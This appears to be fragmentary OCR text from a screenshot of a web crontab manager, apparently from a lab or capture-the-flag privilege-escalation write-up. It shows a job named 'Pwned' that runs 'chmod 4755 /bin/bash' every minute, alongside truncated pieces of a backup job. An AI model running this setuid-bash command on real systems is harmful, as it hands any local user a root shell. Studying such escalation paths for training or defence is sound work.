 Job
×
Name (Optional)
Pwned
Command
chmod 4755 /bin/bash
n crontab
Save to crontab
Quick Schedule
Startup Hourly Daily Weekly Monthly Yearly
Minute Hour Day Month Week
* * * * * Set
Last Modified
2 months ago
Job
chmod 4755 /bin/bash
r/backups/grafana.tar && /usr/bin
2 months ago
ar.gz && rm /var/backups/grafan
Enable error logging.
Mailing Hooks
Cancel Save